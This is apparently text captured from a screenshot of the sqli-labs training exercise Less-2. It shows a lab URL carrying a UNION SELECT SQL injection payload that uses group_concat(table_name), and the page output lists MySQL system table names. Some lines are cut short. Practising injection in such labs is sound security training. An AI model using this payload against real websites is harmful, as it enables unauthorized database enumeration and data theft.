 Less-2 **Error Based- Intiger** - Mozilla Firefox
Less-2 **Error Based- Intiger
192.168.80.225/sqli-labs/Less-2/?id=1 union select 1,2,group_concat(table_name) fr
Welcome Dhakkan
Your Login name:2
Your
Password:columns_priv,db,event,func,general_log,help_category,help_keyword,help_relation,he